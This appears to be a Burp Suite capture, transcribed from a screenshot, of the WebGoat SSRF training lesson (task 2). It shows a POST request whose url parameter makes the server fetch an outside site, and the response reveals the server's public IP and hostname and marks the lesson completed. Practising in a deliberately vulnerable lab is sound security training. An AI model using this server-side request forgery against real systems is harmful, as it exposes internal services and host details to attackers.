 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 23
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=4hiFxcPP3gMTWO7PVCpf9EFAjdjCJbpVnZNJqURQ
19 Connection: close
20
21 url=http://ifconfig.pro
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 10:16:44 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":
"<!DOCTYPE html><br><html><br><br>    <head><br>    <title>IP: 113.170.162.45 info<\\/title><br><\\/head><br><b
ody><br><pre><br><a href=\\\"http:\\/\\/ifconfig.pro\\\">(H)<\\/a> | <a href=http:\\/\\/6.ifconfig.pro>force ipv6
<\\/a> | <a href=\\\"http:\\/\\/[2604:180:f1::92]\\/\\\">6 no dns<\\/a> | <a  href=http:\\/\\/4.ifconfig.pro>forc
e ipv4<\\/a> <!--| <a href=\\\"\\/ping\\\">Graphs.<\\/a>--> | <a href=\\\"https:\\/\\/github.com\\/pronto\\/ifcon
fig.pro\\\" target=\\\"_blank_\\\">Github (source for this)<\\/a> | <!--<a href=\\\"\\/stun\\\">WebRTC IP test<\\
/a> -->| <a href=\\\"\\/oauth\\\">OAuth Account Account Links<\\/a> | <a href='\\/donate'>Donate<\\/a><br><!-- h
eader end --><!-- main.html start --><br>IP:          113.170.162.45<br>HOSTNAME:       static.vnpt.vn<br>US
ER_AGENT:     Java\\/17.0.1<br>LANGUAGE:       <br>ENCODINGS:      <br><hr><br>Feature list:<br><br>$curl ifcon
fig.pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/ip.host<br>1.1.1.1 r.d.ns.look.up<br><br>$curl ifconfig.pro\\/ho
st<br>r.dns.look.up<br><br>$curl ifconfig.pro\\/help<br>this help file<br><br>now ipv6 ready!<br>to force ipv6
use 6.ifconfig.pro<br>to force ipv4 use 4.ifconfig.pro<br><br><br><!-- main.html end --><br><!-- ref.html start
--><br><hr><br>referral links: <a href=http:\\/\\/www.geekstorage.com\\/aff\\/319>GeekStorage - WebHosting For
Geeks, By Geeks<\\/a> | <a href=\\\"http:\\/\\/www.namecheap.com\\/?aff=22484\\\">Namecheap.com domains<\\/a> |<!
-- ref.html end --><br>Now running on HardenedBSD on RamNode ^_^<br><\\/body><br>    <\\/html>",
13 "assignment":"SSRFTask2",
14 "attemptWasMade":true
15 }
INSPECTOR